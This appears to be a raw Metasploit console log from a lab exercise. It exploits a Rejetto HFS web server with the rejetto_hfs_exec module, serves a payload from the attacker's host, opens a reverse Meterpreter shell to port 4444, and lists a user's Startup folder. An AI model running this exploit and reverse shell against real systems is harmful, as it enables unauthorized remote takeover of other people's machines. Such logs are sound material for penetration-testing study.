 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.0.112
rhost => 10.10.0.112
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.41.152:4444
[*] Using URL: http://10.10.41.152:8080/TyV1Qz50XYN9x
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /TyV1Qz50XYN9x
[*] Sending stage (175686 bytes) to 10.10.0.112
[!] Tried to delete %TEMP%\UiSxWBlWm.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.41.152:4444 -> 10.10.0.112:49242) at 2024-02-07 16:39:38 +0000
[*] Server stopped.
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > ls
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2024-02-07 16:39:37 +0000  %TEMP%
100666/rw-rw-rw-  174     fil   2019-09-27 12:07:07 +0100  desktop.ini
100777/rwxrwxrwx  760320  fil   2014-02-16 20:58:52 +0000  hfs.exe